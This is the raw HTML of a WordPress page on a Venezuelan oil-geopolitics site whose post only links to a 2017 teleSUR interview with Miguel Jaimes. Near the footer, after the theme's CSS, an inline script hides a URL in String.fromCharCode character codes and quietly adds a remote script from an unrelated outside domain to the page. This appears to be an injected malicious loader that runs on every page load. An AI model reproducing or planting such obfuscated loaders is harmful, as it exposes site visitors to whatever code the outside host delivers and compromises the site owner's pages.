            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ba80ba50df" data-td_block_id="td_uid_3_697ba80ba50df"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ba80ba50df" data-td_block_id="td_uid_3_697ba80ba50df"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-7138" class="post-7138 post type-post status-publish format-standard has-post-thumbnail hentry category-featured" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Entrevista teleSUR &#8211; Miguel Jaimes: El mundo respalda a Venezuela</h1>
            <div class="meta-info">
                <ul class="td-category"></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-04-29T21:52:29+00:00" >Abr 29, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7138">1006</span></div>            </div>
        </header>


        

        <div class="td-post-featured-image"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2016/01/telesur-logo.jpg" data-caption=""><img width="640" height="300" itemprop="image" class="entry-thumb td-modal-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2016/01/telesur-logo.jpg" alt="" title="telesur-logo"/></a></div>
        <div class="td-post-text-content">
            <p><a href="https://videos.telesurtv.net/video/589774/miguel-jaimes-el-mundo-respalda-a-venezuela/" target="_blank">Entrevista teleSUR &#8211; Miguel Jaimes: El mundo respalda a Venezuela</a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Entrevista+teleSUR+%26%238211%3B+Miguel+Jaimes%3A+El+mundo+respalda+a+Venezuela&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/&amp;media=https://geopoliticapetrolera.com/wp-content/uploads/2016/01/telesur-logo.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-mnoal-impulsa-la-igualdad-en-el-mundo/">Entrevista teleSUR - Miguel Jaimes: MNOAL impulsa la igualdad en el mundo</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/opinion-oea-burdel-agotado/">Opinión - OEA: burdel agotado</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">geopoliticaJM</a></span></div>

            <meta itemprop="author" content = "geopoliticaJM">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-326x159.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2024-02-26T18:17:37+00:00" >Feb 26, 2024</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/7755-2/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7755">632</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/552956735_170987538_1024x576-326x159.jpg" alt="" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas">Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-05-31T04:42:52+00:00" >May 31, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7697">690</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='7138' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0223a34d0f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697ba80bb073d
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":72794,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"f3c45d6ad0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
